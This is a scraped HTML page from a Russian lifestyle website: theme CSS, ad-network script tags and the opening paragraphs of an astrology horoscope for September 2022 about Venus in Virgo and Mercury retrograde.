a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-6032 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2022/08/Goroskop-na-sentyabr-2022.jpg" alt="Астрологический гороскоп на Сентябрь 2022">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Астрологический гороскоп на Сентябрь 2022</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/astro/" rel="tag">Астрология</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2022/" rel="tag">2022</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-6032" class="post-6032 post type-post status-publish format-standard has-post-thumbnail hentry category-astro tag-137 tag-astro tag-goroskopy tag-znak-zodiaka tag-planety tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Практические вещи могут быть на удивление приятными в наши предстоящие дни — будь то обычные рутинные задачи или, возможно, каким-то образом связанные с нашей личной жизнью. Венера будет работать через проницательную деву с 5 по 29 сентября, оказывая потрясающую поддержку повседневной стороне жизни и любви. Мы должны искренне наслаждаться работой, которую делаем, и людьми, с которыми работаем в этом месяце.</p>
<p>Ситуация может замедлиться, поскольку Меркурий станет ретроградным в задумчивых весах 10 сентября. До 24 сентября он будет не в фазе в этом знаке, создавая возможности для пересмотра того, что было или не было сказано между нами и кем-то из близких. После этого Меркурий соскальзывает обратно в деву и остается в ретроградном движении до 2 октября следующего месяца. За это время мы могли отшлифовать любые профессиональные задания и заставить их блестеть!</p>
